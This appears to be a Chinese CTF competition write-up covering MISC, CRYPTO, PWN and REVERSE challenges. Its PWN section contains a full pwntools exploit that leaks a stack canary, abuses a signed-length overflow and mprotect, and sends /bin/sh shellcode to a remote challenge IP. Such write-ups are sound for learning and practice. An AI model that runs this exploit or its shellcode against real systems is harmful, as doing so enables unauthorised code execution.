MISC1:
题目的下载文件是一个公众号的二维码,关注公众号回复之后得到图片
base64加密,直接丢进去在线解密,发现乱码,再看一下图片,前面是字母NOTHIS,去掉NOTHIS,在解密一次,得到flag
MISC2:

kail下的strings sloth.jpg之后出现字符串:
最下面有一个ROT13的提示,对那串字符串进行解密后得到一串字符,键盘密码解得flag

CRYPTO:
脚本加密,直接脚本解密
import random
from struct import pack
from struct import unpack
from numpy import *
def Str2matrix(s):
return [map(lambda x : ord(x), list(s[i:i+4])) for i in xrange(0, len(s), 4)]
def DecStr2matrix(s):
matrix = []
row = []
rowcount = 0
for i in xrange(0, len(s), 2):
item = int(s[i:i+2].encode("hex"),16)
row.append(item)
rowcount += 1
if rowcount==4:
rowcount=0
matrix.append(row)
row=[]
return matrix
def Matrix2str(m):
return ''.join(map(lambda x : ''.join(map(lambda y : pack('!H', y), x)), m))
def DecMatrix2str(m):
return ''.join(map(lambda x : ''.join(map(lambda y : pack('!B', y), x)), m))
def Generate(password):
random.seed(password)
return [[random.randint(0,64) for i in xrange(4)] for j in xrange(4)]
def Multiply(A,B):
C = [[0 for i in xrange(4)] for j in xrange(4)]
for i in xrange(4):
for j in xrange(4):
for k in xrange(4):
C[i][j] += A[i][k] * B[k][j]
return C
def Encrypt(fname,mkey):
key = Generate(5)
data = open(fname, 'rb').read()
length = pack('!I', len(data))
while len(data) % 16 != 0:
data += '\x00'
out = open(fname + '.out', 'wb')
out.write(length)
for i in xrange(0, len(data), 16):
cipher = Multiply(Str2matrix(data[i:i+16]), key)
mclear = matrix(Str2matrix(data[i:i+16]))
mcipher = matrix(cipher)
mcipher = mclear*mkey
out.write(Matrix2str(cipher))
out.close()
return cipher
def Decrypt(fname,key):
data = open(fname, 'rb').read()
length = int(unpack('!I', data[0:4])[0])
data = data[4:]
out = open(fname + '.orig', 'wb')
for i in xrange(0, len(data), 32):
mdata = DecStr2matrix(data[i:i+32])
clear = matrix(mdata)*key.I
m = clear.round().tolist()
m = [[int(item) for item in row] for row in m]
out.write(DecMatrix2str(m))
out.close()
return clear
def ExtractKey(fname, clearstring):
data = open(fname, 'rb').read()
cipher = data[4:36]
clear = clearstring.decode("hex")
mclear = matrix(Str2matrix(clear))
mcipher = matrix(DecStr2matrix(cipher))
mkey = mclear.I*mcipher
return mkey
#Encrypt('flag.wmv')
ourkey = matrix(Generate(5))
print"[+] Extract key"
key = ExtractKey("secret.wmv.enc", "3026b2758e66cf11a6d900aa0062ce6c")
print("[+] Key:\n{0}".format(key))
print"[+] Decrypt video"
clear = Decrypt("secret.wmv.enc",key)

PWN:
这道是在网上有原题的,典型的整数溢出。先运行一下,并查看一下这个文件的具体信息
32位IDA查看之后,可以发现这里有2个错误:第一个是长度比较被签名:
.text:080488AA 7E 07 jle short LEN_OK_80488B3
通过给出一个负长度,我们可以溢出堆栈缓冲区。第二个bug是getnline()。当输入填充缓冲区时,不添加NULL字节。因此,可以使用printf()获取非NULL终止字符串和泄漏信息。我们可以通过泄露堆栈地址来绕过阴影堆栈,从而劫持地址指针。因为有mprotect(),所以我们可以重用它们来使堆栈执行。在我们这样做之后,我们可以返回到那里的地址并执行我们的shellcode。
脚本:
from pwn import *
from time import *
debug = True
local = False
x86 = True
script = open('./shadow.gdb','a+')
elf = ELF('shadow')
if debug:
context.log_level = 'debug'
else:
context.log_level = 'info'
if local:
if x86 == False:
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
libc = ELF('/lib32/libc.so.6')
p = process('./shadow')
else:
if x86 == False:
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
libc = ELF('/lib32/libc.so.6')
p = remote('118.190.132.201',4545)
def attack():
p.recvuntil('Input name : ')
#
p.sendline('b'*0x4)
p.recvuntil('Message length : ')
p.sendline(str(-2))
p.recvuntil('Input message : ')
p.send('a'*0x21)
p.recvuntil('a'*0x21)
canary = u32('\x00'+p.recv(3))
log.info('Canary: '+hex(canary))
p.recvuntil('Change name? (y/n) : ')
p.sendline('n')
p.recvuntil('Message length : ')
p.sendline('-2')
p.recvuntil('Input message : ')
payload = 'a'*0x2c
p.send(payload)
p.recvuntil('a'*0x2c)
saved_ebp = u32(p.recv(4))
saved_eip = u32(p.recv(4))
some_buf = u32(p.recv(4))
log.info('Saved_ebp '+hex(saved_ebp))
log.info('Saved_eip '+hex(saved_eip))
log.info('Some_buf '+hex(some_buf))
p.recvuntil('Change name? (y/n) : ')
p.sendline('n')
p.recvuntil('Message length : ')
p.sendline('-2')
p.recvuntil('Input message : ')
payload = 'a'*0x20
payload+= p32(0xdeadbeef)
payload+= p32(0x42424242)
payload+= p32(saved_ebp)
payload+= p32(0x43434343)
payload+= p32(0x44444444)
payload+= p32(saved_ebp-0x100)
payload+= p32(0x100)
payload+= p32(0x500)
p.sendline(payload)
p.recvuntil('a'*0x20)
p.recvuntil('Input name : ')
sc = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\x6a\x0b\x58\xcd\x80"
payload = p32(elf.plt['mprotect'])
payload+= p32(saved_ebp-0xe8)
payload+= p32(saved_ebp&0xfffff000) #addr
payload+= p32(0x1000) #len
payload+= p32(0x7) #prot
payload+= '\x90' * 0x50
payload+= sc
p.sendline(payload)
p.interactive()
attack()
REVERSE:
indexs = [0x1a,0x2b,0x38,0x69,0x15]
vals = [-0xc,7,0x10,-0x11,-0x5]
flag = 'flag{Cra0L_Me_OkQAQ}'
print len(flag)
st = ''
for i in range(5):
st += chr(indexs[i]^0x59)
for i in range(5):
print flag[i+5]
flag += chr(ord(flag[i+5])-vals[i])
print flag
前五个字符for i in range(5):st += chr(indexs[i]^0x59)计算出来的,中间的Me看了很久,最后是爆破才弄出来,而计算后面五个字符的时候,有一个小坑,应该是要去看esi的,这里通过前五个输入字符-差值,0xfffffff4对应的是-0xc